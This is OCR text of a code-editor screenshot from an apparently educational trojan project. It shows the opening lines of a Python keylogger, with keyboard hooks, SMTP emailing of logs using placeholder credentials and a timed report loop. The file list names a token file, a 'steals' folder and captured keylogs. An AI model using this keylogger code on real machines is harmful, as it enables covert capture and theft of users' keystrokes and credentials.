 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
.gitignore
mytoken.txt
github-clientsteal.py
Screenshot.py modules
keylogger.py
Screenshot.py C:\...\steals
config.json
github-client.py
whois.py
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
venv
.gitignore
github-client.py
keylog-2022-12-31-012448_2022-12-3... U
keylog-2022-12-31-012518_2022-12-3... U
keylog-2022-12-31-012548_2022-12-3... U
monitor-1.png U
mytoken.txt
README.md
whois.py
4
OUTLINE
TIMELINE
modules > keylogger.py > run
1 # source https://www.thepythoncode.com/article/write-a-keylogger-python
2
3 import keyboard # for keylogs
4 import smtplib # for sending email using SMTP protocol (gmail)
5 # Timer is to make a method runs after an `interval` amount of time
6 from threading import Timer
7 from datetime import datetime
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 import time
11
12 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
13 EMAIL_ADDRESS = "email@provider.tld"
14 EMAIL_PASSWORD = "password_here"
15 return_msg = ""
16
17 def run(**args):
18 # if you want a keylogger to send to your email
19 # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
20 # if you want a keylogger to record keylogs to a local file
21 # (and then send it using your favorite method)
22 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
23 keylogger.start()
24 while True:
25 time.sleep(30)
26 if return_msg != "":
27 return return_msg
28
29 class Keylogger:
30 def __init__(self, interval, report_method="file"):
31 # we gonna pass SEND_REPORT_EVERY to interval
32 self.interval = interval
33 self.report_method = report_method
34 # this is the string variable that contains the log of all
35 # the keystrokes within `self.interval`
36 self.log = ""
37 # record start & end datetimes
38 self.start_dt = datetime.now()
39 self.end_dt = datetime.now()
40
41 def callback(self, event):
42 """
43 This callback is invoked whenever a keyboard event is occured
44 (i.e when a key is released in this example)
PROBLEMS 56 OUTPUT DEBUG CONSOLE TERMINAL
PS C:\schoolwerk\ehtroj> & c:/schoolwerk/ehtroj/venv/Scripts/Activate.ps1
(venv) PS C:\schoolwerk\ehtroj>
python
power...
main* 1↓ 0↑ 0 0 56
Ln 25, Col 23 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
01:26
31/12/2022
56